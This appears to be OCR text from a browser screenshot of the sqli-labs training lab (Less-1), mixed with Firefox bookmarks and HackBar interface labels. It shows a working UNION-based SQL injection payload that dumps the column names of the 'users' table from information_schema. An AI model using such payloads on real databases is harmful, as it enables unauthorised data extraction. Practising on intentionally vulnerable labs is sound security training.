 火狐主页
sqli初始化_百度搜索
sqli-labs环境搭建及复现_sqllab
Less-1 **Error Based- String**
192.168.2.190/sqli/Less-1/?id=88'%20 union%20 select 1,group_concat(column_name) ,3,4,5,6%20 from information_schem
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
(7条消息) Java 的内存...
百度翻译-200种语言...
AIchatOS
ChatGPT Web--免费...
GPT公益站导航页面
其他书签
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='88' union select 1,group_concat(column_name) ,3,4,5,6 from information_schema.columns where table_name='users' and table_schema=database(); -- -' LIMIT 0,1
Your Login name:id,username,password,gender,age,occupation
Your Password:3
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190/sqli/Less-1/?id=88'  union  select 1,group_concat(column_name) ,3,4,5,6  from information_schema.columns where table_name='users' and table_schema=database(); -- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All